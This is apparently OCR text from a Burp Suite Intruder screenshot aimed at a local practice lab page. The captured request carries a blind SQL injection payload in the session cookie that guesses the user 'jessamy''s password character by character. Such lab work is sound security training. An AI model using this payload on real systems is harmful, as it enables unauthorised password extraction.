 1 2 3 4 5:45
Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jessamy'), 1, 1) = '§b§'#
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14
15
? Search... 0 matches Clear
1 payload position Length: 576